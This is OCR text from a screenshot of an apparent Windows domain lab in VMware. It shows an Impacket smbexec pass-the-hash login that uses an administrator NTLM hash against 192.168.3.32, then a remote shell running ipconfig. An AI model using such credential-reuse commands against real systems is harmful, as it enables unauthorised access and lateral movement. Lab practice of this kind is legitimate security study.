 2008 R2 x64 WebServer - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 2008 R2 x64 WebServer 2008 R2 x64 DC God.org Server 2012 SqlServer
管理员: C:\Windows\System32\cmd.exe - smbexec  -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
C:\Windows\system32>exit
C:\Users\Administrator\Desktop\impacket>smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e19d:f855:44f1:d58a%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.32
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::2c5:2cff:fe69:e07f%12
192.168.3.1
隧道适配器 isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>
回收站
Intern
Explorer
procexp6
Procmon.
SQL Ser
Managem
本地安全
服务
开始
CH
8:49
2022/5/12
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。